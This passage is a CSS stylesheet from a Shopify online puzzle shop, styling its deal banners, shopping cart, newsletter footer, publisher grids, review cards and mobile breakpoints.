	text-transform: uppercase;
  	font-size: 11px;
  	color: white;
  	font-weight: bold;
}
.pvo_deal-price {
	font-family: 'satisfy', 'Snell Roundhand', sans-serif;
    font-weight: 600 !important;
  	font-size: 26px;
  	color: white;
}
.pvo_deal-price span {
	font-size: 14px;
  	vertical-align: top;
}
.pvo_deal-selection {
	position: absolute;
    right: 10%;
    bottom: 40%;
  	z-index: 9999;
}
.pvo_deal-selection > a {
	background-color: white;
  	color: var(--shopify-editor-setting-color_body);
    border-radius: 50%;
    width: 30px;
    height: 30px;
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;
	border: none;
    margin-bottom: 10px;
}
.pvo_deal-selection > a:hover,
.pvo_deal-selection-active {
	background-color: #D43125 !important;
  	color: white !important;
}




/* COMPANY LOGO BAND */

#pvo_company-logo {
	position: relative;
  	width: 100%;
  	height: auto;
  	background-color: #f1ecda;
  	border-bottom: 2px solid #ab1d00;
}
.pvo_company-logo-container {
  	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	-webkit-box-pack: space-evenly;
  	    -ms-flex-pack: space-evenly;
  	        justify-content: space-evenly;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	width: 100%;
  	max-width: 1170px;
}
#pvo_company-logo img {
	padding: 15px 0px;
  	-webkit-filter: grayscale(100%) !important;
  	        filter: grayscale(100%) !important;
  	width: auto !important;
  	max-width:120px !important;
  	height: auto;
  	max-height: 120px !important;
}




/* BLOG INDEX */

.home-blog-layout {
	padding: 60px 0 !important;
}
.group-blog-top 
.article {
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.article:hover {
  	margin-top: -12px;
  	box-shadow: 0px 9px 30px -17px rgba(0,0,0,0.75);
-webkit-box-shadow: 0px 9px 30px -17px rgba(0,0,0,0.75);
-moz-box-shadow: 0px 9px 30px -17px rgba(0,0,0,0.75);
}
.article-excerpt {
	margin-top: 20px;
}
.article:hover h2.article-name a{
    color: #d6312e !important;
}
.article-author::before {
	display: none !important;
}
.blog-title {
	background-image: none !important; 
}
.blog-inner-title {
 	color: #282828 !important;
    font-size: 26px !important;
    font-weight: 600 !important;
    margin-bottom: 10px !important;
  	background-color: transparent !important;
  	padding: 0 !important;
  	margin-bottom: 20px !important;
  	line-height: 32px !important;
  	text-align: left !important;
}
.article-comment,
#comments,
h1.article-name{
	display: none !important;
}
.article-description u {
	font-weight: bold;
  	text-decoration: none; 
}



/* TESTIMONIAL */

.home-testimonials-layout {
  	background-size: cover;
  	background-position: center;
  	background-repeat: no-repeat;
}
.testimonials-item > div{
	background-color: transparent !important;
}
.testimonials-item > div > img,
.about-item > img{
	border-radius: 50%;
  	max-width: 140px;
  	width: 100%; 	
}
.home-brand-layout {
	background-color: white; 
}
.testimonials-caption-group p,
p.testimonials-name{
	color: white !important;
}
.testimonials-name {
	font-weight: bold !important;
  	text-transform: uppercase;
  	font-size: 16px !important;
}
.testimonials-position {
	display: none; 
}
.pvo_testi-container img {
	height: 130px !important;
  	width: 130px !important;
  	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	-webkit-box-pack: center;
  	    -ms-flex-pack: center;
  	        justify-content: center;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
}
.pvo_testi-container img:last-child {
	z-index: 10;
	position: absolute;
  	margin-top: -130px !important;
}





/* ABOUT */

#shopify-section-1615474120d495f765 > div > section > div > div > div > div.home-about-content > div > p {
	color: #e2635f !important;
}
h5.about-title {
  	padding-bottom: 5px !important;;
  	margin-bottom: 0px !important;
}
h5.about-title::before,
h5.about-title::after {
	display: none !important;	
}
#shopify-section-1615474120d495f765 > div > section > div > div > div > div.page-title.text-center.not-animated > p.caption {
	color: black !important;
}
#pvo_about p,
#pvo_about ul {
	margin: 0 auto !important;
  	padding-top: 16px;
}
#pvo_about ul {
	width: 45vw !important;
  	max-width: 680px !important;
  	min-width: 280px !important;
}




/* SHOPPING CART */

#shopify-section-cart-template ._btn {
	background-color: transparent !important;
  	color: #8d8d99;
  	border-color: #8d8d99;
}
#shopify-section-cart-template ._btn:hover,
#shopify-section-cart-template #checkout {
	background-color: #d6312e !important;
  	color: white;
  	border-color: #d6312e;
}
#shopify-section-cart-template #checkout {
	float: right; 
}
#shopify-section-cart-template #checkout:hover {
	opacity: 0.8;
}
#shopify-section-cart-template {
	padding-bottom: 0px !important;
}
.modal-content {
  	width: 80% !important;
}
#lightbox-search .modal-header > button.close {
	float: none !important;
  	position: absolute;
  	right: -50px !important;
  	top: -10px !important;
}
.icon-close {
	width: 50px !important;
  	height: 50px !important;
  	border: none !important;
  	line-height: 55px !important;
}
.dynamic-checkout__content {
	display: none !important;
}
#add-to-cart {
	margin-top: 0 !important;
}
.product-details__item {
 	list-style: none; 
    margin-bottom: -6px !important;
}
.product-details__item p {
	margin-bottom: 5px; 
}
.text-link--accent {
	padding: 4px 8px;
    font-size: 8px;
  	border-radius: 5px;
  	color: #8b8b99;
  	border: 1px solid #8b8b99;
  	background-color: white;
  	text-transform: uppercase;
  	-webkit-transition: all .3s ease-in-out;
  	-o-transition: all .3s ease-in-out;
  	transition: all .3s ease-in-out;
}
.text-link--accent:hover {
	color: #8b8b99;
  	border: 1px solid #8b8b99;
  	background-color: white;
}
.pvo_product-cart-image::before {
	background-color: white;
  	padding: 6px 8px;
}
.pvo_qty-wrapper {
	display: inline-block !important;
  	width: 60px !important;
    height: 38px !important;
    border: 1px solid #e7e9f3;
  	border-left: none !important;
  	border-right: none !important;
}
.pvo_qty-btn {
	background-color: transparent;
  	color: #8d8d99;
  	height: 38px !important;
  	width: 30px;
  	border: 1px solid #e7e9f3;
  	border-radius: 5px;
  	margin: 0;
  	padding: 0;
}
.pvo_qty-btn:hover {
	background-color: #e7e9f3;
}
.pvo_qtyMinus {
  	border-right: none;  
  	margin-right: -8px;
  	border-top-right-radius: 0;
  	border-bottom-right-radius: 0;
}
.pvo_qtyPlus {
  	border-left: none;  
  	margin-left: -8px;
  	border-top-left-radius: 0;
  	border-bottom-left-radius: 0;
}
.cart-form .quantity-wrapper {
	height: 38px !important;
}
.cart-form .item-quantity {
    height: 38px !important;
  	width: 100% !important;
  	background-color: transparent;
  	padding: 0 !important;
  	border: none !important;
  	line-height: 36px;
}
.total_label > span {
	font-weight: 400;
  	font-size: 12px;
  	text-transform: none !important;
  	color: #8b8b99;
}
.pvo_imagerights,
.pvo_terms-container {
  	width: auto;
    max-width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-webkit-box-align: start;
  	    -ms-flex-align: start;
  	        align-items: flex-start;
  	margin-bottom: 35px;
    padding: 20px;
    background-color: #ffdddd;
  	border: 2px solid #d6312e;
    border-radius: 5px;
  	position: relative;
	-webkit-transition: all .15s ease-out;
	-o-transition: all .15s ease-out;
	transition: all .15s ease-out;
}
.pvo_terms-container {
  border-color: yellow;
  background-color: lightgoldenrodyellow;
  margin: 15px 0px; 
}
#imagerights,
#checkterms {
	min-width: 1em !important;
  	min-height: 1em !important;
  	border: 1px solid #333;
    position: relative;
  	-webkit-transition: all .2s ease-out;
  	-o-transition: all .2s ease-out;
  	transition: all .2s ease-out;
    margin-top: 0;
}
#imagerights:checked,
#checkterms:checked {
	background-color: #666;
}
.pvo_imagerights label,
.pvo_terms-container label {
	font-weight: 400;
  	padding-left: 10px !important;
  	vertical-align: middle !important;
  	color: #666;
  	margin-bottom: 0 !important;
}
.pvo_terms-container,
.pvo_imagerights {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; 
  -webkit-box-align: center; 
      -ms-flex-align: center; 
          align-items: center;
}
.pvo_terms-checked {
   border-color: green; 
   background-color: #ddffdd;
}
.pvo_sofortüberweisung {
  font-size: 12px;
  display: none;
}
.cart-description .cart-title {
	font-size: 16px;
}
#genie-store-pickup-front-holder {
	display: none; 
}
.locCity {
	display: none;
}
.locationHolder {
	margin-left: 20px;
}
.locationHolder input {
	padding: 0 !important;
  	line-height: 16px !important;
  	height: 16px !important;
  	width: 16px !important;
  	border-radius: 100%;
}
.active-location > .locationHolder > input {
	border: 1px solid #efefef !important;
  	background-color: #f2f2f2 !important;
  	position: relative;
}
.active-location > .locationHolder > input::before {
	height: 8px;
  	width: 8px;
 	background-color: #d6312e;
  	content: "";
  	display: block;	
  	position: absolute;
  	border-radius: 50%;
  	left: 3px;
  	top: 3px;
}
input#checkout {
	margin-top: 0 !important;
}
.summary .price {
	vertical-align: top !important;
}
.total_label,
#pvo_cart-total {
	font-size: 18px !important;
}
.pvo_cart-back {
	width: 100%;
  	margin-bottom: 15px;
}
.pvo_cart-decide {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; 
  -webkit-box-pack: start; 
      -ms-flex-pack: start; 
          justify-content: flex-start; 
  -webkit-box-align: center; 
      -ms-flex-align: center; 
          align-items: center;
  padding: 20px 0px; 
  -ms-flex-wrap: wrap; 
      flex-wrap: wrap;
}
.pvo_cart-decide > div {
  width: 100%; 
  display: block;
  padding: 20px 0px;
}


/* MISSING PIECES LANDING */
.missp {
  padding: 50px 0px;
}
.missp h4 {
  text-align: center;
  padding-bottom: 15px;
}
#missp-intro {
  text-align: center;
  padding-bottom: 100px;
}
#missp-intro p {
  margin: 0 auto;
  padding-bottom: 35px;
  font-size: 18px;
  line-height: 180%;
}
#missp-intro h3 {
  color: #333;
}
#missp-copy {
  display: flex; 
  flex-direction: row;
  justify-content: center;
  align-items: flex-start;
  width: 100%; 
  gap: 30px;
}
.missp-copy-item {
  width: calc(33.3% - 20px);
  height: 100%;
}
.missp-copy-item figure {
  height: 240px;
  width: 100%;
  display: block;
  background-size: cover; 
  background-repeat: no-repeat;
  background-position: center; 
}
.missp-step1 {
  background-image: url("https://cdn.shopify.com/s/files/1/0574/1261/6355/files/Step1-missingpiece.jpg");
  background-size: contain !important;
  border: 1px solid #dedede;
}
.missp-step2 {
  background-image: url("https://cdn.shopify.com/s/files/1/0574/1261/6355/files/Step2-missingpiece.jpg");
}
.missp-step3 {
  background-image: url("https://cdn.shopify.com/s/files/1/0574/1261/6355/files/Step3-missingpiece.jpg");
}
.missp-copy-item h5 {
  padding-top: 20px;
  color: #333;
  margin-bottom: 10px;
}
#missp-faq {
  width: 90%;
  margin: 0 auto;
  padding: 100px 0px;
}
#missp-faq div {
  padding-bottom: 30px;
}
#missp-faq p {
  padding-bottom: 5px;
  margin-bottom: 0;
  font-size: 18px;
}
.missp-faq-q {
  font-weight: bold;
  color: #333;
  font-size: 18px;
}
.missp-faq-a {
  font-weight: normal;
}





/* FOOTER */


.home-choose-banner > img {
	display: none !important;	
}
#shopify-section-1523937570794 > div > section > div.home-testimonials-layout > div > div > div.page-title.text-center.not-animated > p.caption {
	color: white !important;
}
footer .footer-newsletter-layout .footer-newsletter-layout-group,
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6
 {
	background-image: url('../assets/Newsletter-Background-comp2.webp') !important;
    background-size: cover;
    background-position: center center;
  	background-repeat: no-repeat;
}
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6 .cr_body {
  background-color: transparent;
}
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6 .cr_form-inputgroup input,
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6 .cr_form-inputgroup label {
  display: inline-block;
}
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6 .section-block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}
.footer-newsletter-layout-group {
	margin-top: 35px !important;
}
.footer-newsletter-layout::before,
.footer-newsletter-layout::after,
.about-layout::after{
	display: none !important;
}
.footer .footer-info-layout .footer-info-inner .about-layout .group {
	background: none !important;
} 
.footer-copyright-inner {
	margin: 0 auto !important;
}
.newsletter-form {
	padding: 0;  
}
.pvo_newsletter-info {
    font-size: 10px;
    padding-top: 10px;
    opacity: 0.6;
    font-style: italic;
}
form#mc-embedded-subscribe-form {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    width: 100%;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    -webkit-box-align: center;
            align-items: center;
    -ms-justify-content: space-between;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;  
  
}
.cr_form-inputgroup label:not(.no-label) {
  display: none !important; 
}
#8224807,
#8224809,
.no-label,
.cr_form-inputgroup,
.cr_button,
.cr_form-component--group > span > label
{
  display: inline !important;
}
.cr_form-inputgroup input {
  display: inline-block !important;
}

input#mail,
input#mail2,
.cr_form-input {
	height: 50px !important;  
  	width: calc(100% - 120px - 10px);
  	border-radius: 5px;
  	border: none !important;
  	font-size: 14px;
  	padding: 0 20px;
}
button#subscribe,
.cr_form-component button {
	font-size: 14px;
    padding: 0 16px;
    font-weight: 500;
    border-width: 1px;
    height: 50px;
    line-height: 48px;
    color: #fff;
    border-color: #d6312e;
    background-color: #d6312e;
    border-width: 1px;
    height: 50px;
    line-height: 48px;
    width: 160px;
    text-transform: uppercase;
    -webkit-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;   
}  
.about-logo {
	position: relative;
  	width: 30vw;
  	max-width: 320px !important;
  	min-width: 220px !important;
  	margin-top: -50px !important;
}
.about-logo > img {
    width: 100%;
    height: 100%;
}
.newsletter-title p,
.section-block__subtext p {
	color: #13131f !important;
}
#pvo_payment-icon-container,
#pvo_shipping-icon-container{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  	-webkit-box-pack: start;
  	    -ms-flex-pack: start;
  	        justify-content: flex-start;
}
#pvo_payment-icon-container li,
#pvo_shipping-icon-container li {
	display: inline !important;
  	text-align: left; 
  	padding: 0 3px;
}
#pvo_shipping-icon-container {
	margin-bottom: 5px;
}
#pvo_newsletter-checkbox {
	margin-top: 12px;
}
#pvo_newsletter-checkbox label,
.cr_form-inputgroup .no-label{
	font-weight: 400;
  	padding-left: 3px;
  	display: inline !important;
  	font-size: 0.9em;
}
#pvo_checkbox,
#pvo_checkbox-modal{
	width: 1em;
  	height: 1em;
    min-width: 1em !important;
    min-height: 1em !important;
    vertical-align:middle;
  	margin-top: 0;
	-webkit-appearance: checkbox !important;
	   -moz-appearance: checkbox !important;
	        appearance: checkbox !important;
}
.footer-copyright-layout {
	margin-bottom: -25px;
}
.pvo-fullwidth {
	width: 100vw !important;
  	max-width: 100vw !important;
}
.panel-body {
	color: #333;
}
.panel-title {
 	position: relative; 
}
.panel-title-red,
.panel-title-red:hover,
.pvo_faq-heading:hover,
.pvo_faq-heading:hover  .pvo_panel-plus::after,
.panel-title:hover {
	color: #d6312e !important;
  	cursor: pointer;
}
.pvo_panel-plus::after {
	content: "+";
  	position: absolute;
  	right: 0;
  	top: 0;
  	display: block;
  	color: #282828;
}
.pvo_panel-minus::after {
	content: "-";
  	position: absolute;
  	right: 0;
  	top: 0;
  	display: block;
  	color: #d6312e;
}
.panel-collapse {
	height: 0px !important;
  	opacity: 0;
}
.pvo-collapse {
	-webkit-animation-name: panel-slide;
	        animation-name: panel-slide;
  	-webkit-animation-duration: .8s;
  	        animation-duration: .8s;
  	-webkit-animation-direction: forwards;
  	        animation-direction: forwards;
  	-webkit-animation-fill-mode: forwards;
  	        animation-fill-mode: forwards;
  	height: auto !important;
}
.pvo_newsletter-thankyou {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-bottom: 50px;
}
.pvo_newsletter-title {
	font-size: 34px; 
	color: #282828;
}
.pvo_newsletter-h4 {
  position: relative;
  margin: 0 auto;
  padding-bottom: 15px;
  font-size: 22px;
}
.pvo_newsletter-success {
  margin: 0 auto 0 30px;
  padding: 37px 0px;
}
.pvo_newsletter-h4::before {
  content: "";
  background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/check-icon_small.png?v=28433808140735582311691140464');
  background-size: contain;
  background-repeat: no-repeat;
  position: absolute;
  left: -30px;
  top: 3px;
  display: block;
  height: 20px;
  width: 20px;
  font-size: 20px;
}

@-webkit-keyframes panel-slide {
  from {
  	opacity: 0;
  }
  to {
  	opacity: 1;
  }
}

@keyframes panel-slide {
  from {
  	opacity: 0;
  }
  to {
  	opacity: 1;
  }
}



/* PAGE : KONTAKT */




/* VERLAGSLAYOUT */
/*
.pvo_verlags-layout {
	display: flex;
    justify-content: flex-start;
  	flex-wrap: wrap;
}
.pvo_verlags-layout .grid__item {
  	position: relative;  	
  	margin: 0;
}
.pvo_verlags-layout .grid__item:nth-child(2n+3),
.pvo_verlags-layout .grid__item:nth-child(2){
	margin: 0px 2%;
}
.pvo_verlags-layout .grid__item:nth-child(3) {
	margin: 0 !important;
}
.pvo_verlags-layout .grid__item:nth-child(n) {
	margin-bottom: 2% !important;
}

.pvo_verlags-layout .grid__item img {
	opacity: 0;
  	max-height: 380px;
  	width: 100%;
  	height:380px;
}
.pvo_grid-wrapper {
	width: 32% !important;
  	text-align: left;
  	background-repeat: no-repeat;
  	background-size: cover;
  	background-position: center;
}
.pvo_grid-item-container {
	background-color: white;
  	width: 50%;
  	margin: 0 auto;
  	padding: 10px 20px;
  	top: 45%;
  	left: 25%;
  	position: absolute;
  	text-align: center;
}
.pvo_grid-item-container p {
	margin-bottom: 5px;
}
.collection-grid__item-title a {
	color: #282828;
  	font-size: 20px;
  	font-weight: bold;
}*/

span.test .product-tab,
span.text .page-title{
	display: none;
}

.pvo_publisher-coll-container {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex; 
  	-ms-flex-wrap: wrap; 
  	    flex-wrap: wrap; 
  	-webkit-box-pack: start; 
  	    -ms-flex-pack: start; 
  	        justify-content: flex-start;
  	margin-bottom: 50px;
}
.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(2n+3),
.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(2){
	margin: 0px 2%;
}
.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(3) {
	margin: 0 !important;
}
.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(n) {
	margin-bottom: 2% !important;
}

.pvo_publisher-coll-box {
	height: 50vh;
  	max-height: 320px;
  	width: 32%;
  	background-color: #f2f2f2;
  	background-repeat: no-repeat;
  	background-size: cover !important;
  	background-repeat: no-repeat !important;
  	-webkit-transition: all .3s ease-in-out;
  	-o-transition: all .3s ease-in-out;
  	transition: all .3s ease-in-out;
}
.pvo_publisher-coll-box:hover {
	opacity: 0.4 !important;
}
.pvo_publisher-coll-content {
	text-align:center;
  	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	-webkit-box-pack: center;
  	    -ms-flex-pack: center;
  	        justify-content: center;
  	margin: 0 auto;
  	height: 100%;
}
.pvo_publisher-coll-content a {
	background-color: rgba(250,250,250,0.8);
  	padding: 15px 25px;
  	max-width: 95%;
  	-webkit-transition: all .3s ease-in-out;
  	-o-transition: all .3s ease-in-out;
  	transition: all .3s ease-in-out;
}
.pvo_publisher-coll-content a.pvo_hover-anchor {
	opacity: 0;
  	-webkit-transition: all .3s ease-in-out;
  	-o-transition: all .3s ease-in-out;
  	transition: all .3s ease-in-out;
}
.pvo_publisher-coll-content:hover > a.pvo_hover-anchor {
	opacity: 1;
}
.pvo_publisher-coll-content p {
	margin: 0;
  	padding: 0;
}
.pvo_publisher-coll-titel {
	font-size: 20px;
  	font-weight: bold;
  	color: #282828
}
.pvo_grid-item-pcount {
	color: #d6312e;
} 




/* MASONRY */

.masonry,
#publisher-masonry { 
    display: -ms-grid; 
    display: grid;
    -ms-grid-columns: 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr;
    grid-template-columns: repeat(8, 1fr);
    -ms-grid-rows: 250px 20px 250px;
    grid-template-rows: repeat(2, 150px); /* legacy 250px */
    grid-column-gap: 20px;
    grid-row-gap: 20px;
    grid-auto-flow: row;
}
.masonry-brick,
.publisher-masonry {
	background-color: #F5F0E3;
  	background-position: 50% 50% !important;
  	background-size: cover;
  	background-repeat: no-repeat;
  	opacity: 0.8;
  	-webkit-transition: all .3s ease-in-out;
  	-o-transition: all .3s ease-in-out;
  	transition: all .3s ease-in-out;
}
.publisher-masonry {
	background-size: contain !important;
  	background-origin: content-box;
  	padding: 5%;
  	-ms-grid-row-span: 1;
  	grid-row: span 1;
  	-ms-grid-column-span: 2;
  	grid-column: span 2;
}
.masonry-brick:hover,
.publisher-masonry-brick:hover {
	opacity: 1;
  	-webkit-transform: translateY(-10px);
  	    -ms-transform: translateY(-10px);
  	        transform: translateY(-10px);
}
.masonry-brick:nth-child(10n+1) {
    -ms-grid-row-span: 2;
    grid-row: span 2;
    -ms-grid-column-span: 3;
    grid-column: span 3;
}
.masonry-brick:nth-child(10n+2),
.masonry-brick:nth-child(10n+5) {
    -ms-grid-row-span: 1;
    grid-row: span 1;
    -ms-grid-column-span: 3;
    grid-column: span 3;
}
.masonry-brick:nth-child(10n+3),
.masonry-brick:nth-child(10n+4) {
    -ms-grid-row-span: 1;
    grid-row: span 1;
    -ms-grid-column-span: 2;
    grid-column: span 2;
}
.masonry-brick:nth-child(10n+6),
.masonry-brick:nth-child(10n+10) {
    -ms-grid-row-span: 1;
    grid-row: span 1;
    -ms-grid-column-span: 3;
    grid-column: span 3;
}

.masonry-brick:nth-child(10n+7),
.masonry-brick:nth-child(10n+9) {
    -ms-grid-row-span: 1;
    grid-row: span 1;
    -ms-grid-column-span: 2;
    grid-column: span 2;
}

.masonry-brick:nth-child(10n+8) {
  -ms-grid-row-span: 2;
  grid-row: span 2;  
  -ms-grid-column-span: 3;  
  grid-column: span 3;
}

.pvo_loadmore-btn,
.pvo_read-more-btn {
    padding: 10px;
    height: 30px;
    font-size: 12px;
    line-height: 140%;
	margin-bottom: 20px; 
}




/* ARTIST COLLECTION */

#pvo_collect-artist-container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  	-webkit-box-align: start;
  	    -ms-flex-align: start;
  	        align-items: flex-start;
  	margin: 50px 0px;
}
.pvo_collect-image-container,
.pvo_collect-descr-container {
	width: 100%;
}
.pvo_collect-descr-container {
	padding: 0 20px;
}
.pvo_vendor-list {
	padding: 0;
  	margin: 10px 0px;
}
.pvo_artist-big {
  	height: 40vh !important;
  	max-height: 380px;
  	width: auto !important;
  	margin-bottom: 30px;
}
.pvo_artist-more-anchor {
  color: #d6312e!important;
  line-height: 3;
}



/* BREADCRUMPS */

.pvo_breadcrumbs {
	padding-bottom: 35px;
}
.pvo_breadcrumbs > ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.pvo_breadcrumbs > ul li {
	padding-right: 10px;
}
.pvo_breadcrumbs > ul li::after {
	content: ">";
  	display: block;
	color: #8b8b99;
  	font-size: 1em;
  	float:right;
  	padding-left: 10px;
}
.pvo_breadcrumbs > ul li:last-child::after,
.pvo_breadcrumbs > ul li:first-child::after{
	content: "";
}




/* PAGES */

/* ABOUT US */

#pvo_about {
	margin-bottom: 50px;
  	color: #333333;
}
#pvo_about p {
  	max-width: 90ch;
}
#pvo_about h3 {
	text-align: center; 
	margin: 35px 0; 
}
#pvo_production-container > div {
	padding: 0px 1%;
}
.pvo_production-image {
  	width: 100%;
  	height: 30vh;
  	max-height: 260px;
  	display: block;
  	background-position: center;
  	background-size: cover;
  	margin-bottom: 16px;
}
.lf-usa {
	background-image: url("/cdn/shop/files/ludofact-usa_480x480.jpg");
}
.lf-de {
	background-image: url("/cdn/shop/files/LudoFact-Gruppe_480x480.jpg");
}
.fpds {
	background-image: url("/cdn/shop/files/friedmann2_480x480.jpg");
}




/* COLLECTION PRODUCT LISTING */

.pvo_publisher-image {
	position: absolute;
    right: 5px;
    top: 5px;
  	z-index: 2;
}
.page-heading-inner #pvo_collect-descr {
    display: none;   
}
.pvo_publisher-image img {
	border-radius: 50%;
  	width: auto;
  	height: 40px;
}
#pvo_collect-descr hr,
.pvo_table-descr-content hr {
	display: none; 
}
.pvo_price-list {
	font-size: 1.75em !important;
}
.pvo_listing-span {
	font-size: 0.75em !important;
  	color: #8b8b99;
}
.pvo_photo-templates-desktop {
	background-color: #F3ECDA;
    padding: 30px;
    text-align: center;
    vertical-align: middle;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    line-height: 0;
    padding-bottom: 10px;
    margin-bottom: 25px;
    font-size: 32px;
}
.pvo_photo-templates-mobile {
	background-color: #F3ECDA;
    padding: 40px;
    text-align: center;
    vertical-align: middle;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    line-height: 0;
    padding-bottom: 20px;
    margin-bottom: 25px;
    font-size: 32px;
  	width:100vw;
  	margin-left: -15px !important;
}



/* SALE TAG */
.product-label {
	bottom: 10px !important;
  	right: 15px !important;
}
/*
.product-label .label-element.deal-label {
	background-color: #fff;
    color: #d6312e;
    border-color: #d6312e;
  	height: 23px;
} */
.pvo_black-week {
    font-size: 12px;
    padding: 4px 8px;
    border-radius: 20px;
    vertical-align: super;
    margin-left: 10px;
}
.product-label .label-element.deal-label,
.pvo_black-week {
	background-color: #d6312e;
    color: white;
    border-color: #d6312e;
  	height: 23px;
}
.product-label .label-element>span {
	font-size: 14px;
  	line-height: 24px;
  	text-transform: none;
}





/* COOKIE NOTICE */
.cc-banner {
	width: 100vw !important;
}
.cc-window.cc-floating {
	max-width: 100vw !important;
  	width: 100vw !important;
}
.cc-compliance {
  width: 100% ;
}
.cc-settings,
.cc-settings:hover {
  border: none !important; 
  font-size: 10px !important;
  padding: 20px 0px !important;
  background-color: transparent !important;
}
.cc-settings:hover {
  color: rgb(231, 69, 62) !important;
}





/* HAPPY DOG */

.happydog_logo {
	max-height: 100px !important;
  	width: auto !important;
}
.pvo_happydog-heading {
	background-color: #eef2f6 !important;
  	background-image: none !important;
    margin-bottom: 0 !important;
}



/* CART MOBILE */

.pvo_remove-mobile {
      	display: -webkit-box;
      	display: -ms-flexbox;
      	display: flex;
      	-webkit-box-pack: center;
      	    -ms-flex-pack: center;
      	        justify-content: center;
     	-webkit-box-align: center;
     	    -ms-flex-align: center;
     	        align-items: center;
      	margin: 0 auto;
      	width: 93vw;
      	margin-left: 0vw;
      	border: 1px solid #dedede;
      	margin-top: 12px;
  	}
.pvo_remove-mobile .remove-mobile {
      	color: #666;
      	margin-top: 0 !important;
      	padding: 10px;
      	margin-left: 0 !important;
  	}
.pvo_remove-mobile .remove-mobile .cs-icon {
  		display: none;
      	position: absolute;
  	}



/* REVIEW STYLES */
  #pvo_reviews-container {
    width: 100%;
    padding-bottom: 80px; 
    flex-wrap: wrap;
    display: flex;
    flex-direction: row; 
    justify-content: flex-start; 
    align-items: flex-start;
    gap: 20px;
  }
  #pvo_reviews-legal {
    width: 80%;
    font-style: italic;
  }
  #pvo_reviews-legal p,
  #pvo_reviews-legal li {
    font-size: 12px; 
  }
  .pvo_review-card {
    width: 32%;
    stretch: 1;
    height: auto;
    align-self: stretch;
    min-width: 320px;
    max-width: 360px;
    padding: 20px;
    border: 1px solid #dedede;
    color: #333;
    display: flex; 
    align-items: center; 
    justify-content: flex-start; 
    gap: 10px;
  }
  .pvo_review-card-item {
    padding: 0px 10px;
  }
  .pvo_review-card-logo {
    height: 70px;
    width: 70px; 
    border-radius: 50%;
    background-color: #f2f2f2;
    background-size: 60%; 
    background-position: center; 
    background-repeat: no-repeat; 
  }
  .pvo_review-card-logo-mypuzzle,
  .pvo_review-card-logo-trustpilot{
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/mypuzzle_logo-solo-hr_200x.png?v=172290172572971324831731750823);
  }
  .pvo_review-card-logo-amazon {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/amazon_logo-highres_200x.png?v=154086345183930673011731750312);
  }
  .pvo_review-card-logo-google {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/google_logo-highres_200x.png?v=50192800850705531211731750380);
  }
  .pvo_review-card-rating,
  .pvo_review-heading{
    font-size: 22px;
    font-weight: bold;
    padding-top: 10px; 
    text-align: center;
  }
  .pvo_review-heading {
    font-size: 16px;
    text-align: left; 
  }
  .pvo_review-card-content p {
    font-size: 14px; 
  }
  .pvo_review-card-content a {
    font-size: 12px; 
  }



/* BREAKPOINTS */

@media screen and (max-width: 766px) {
  	.row {
  	  margin-left: 0 !important;
      margin-right: 0 !important;
    }
  	.modal-content {
  	  display: none !important;
    }
    .purchase {
      margin-top: -10px;
	}
  	.tabs-title .nav-tabs {
      border-bottom: none !important;
    }
  	.footer .footer-newsletter-layout {
  		padding-bottom: 30px !important;
    }
  	.pvo_breadcrumbs {
		display: none;
	}
  	body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info .subtotal-action .action ._btn {
    	width: 45% !important;
      	margin: 0 auto;
    }
  	.product-details__item {
  		background-color: #aac5c9;
        padding: 10px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                justify-content: center; 
      	margin-top: -8px;
      	width: ;
    }
	.text-link--accent {
    	padding: 0;
      	font-size: 14px;
    }
  	.product_name {
      	position: relative;
  	}
  	#pvo_slider-bg {
  		width: 80% !important;
  	}
  	@-webkit-keyframes slidePVO {
      0% {
        width: 80%;
      }
      100% {
